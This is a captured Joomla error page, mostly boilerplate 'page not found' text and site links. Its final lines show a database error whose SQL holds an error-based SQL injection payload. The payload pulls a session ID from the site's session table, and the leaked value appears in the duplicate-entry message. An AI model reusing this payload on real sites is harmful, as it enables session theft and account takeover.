 Joomla
Search ...
Home Sample Sites Joomla.org Parks Fruit Shop
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Search ...
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 Duplicate entry '9vr335kju3mvifap4asekf0kv01' for key 'group_key' SQL=SELECT (select 1 FROM(select count(*),concat((select (select
concat(session_id)) FROM jml_session LIMIT 0,1),floor(rand(0)*2))x FROM information_schema.tables GROUP BY x)a),uc.name AS editor FROM
`jml_ucm_history` AS h LEFT JOIN jml_users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 75 AND `h`.`ucm_type_id` = 1 ORDER
BY `h`.`save_date`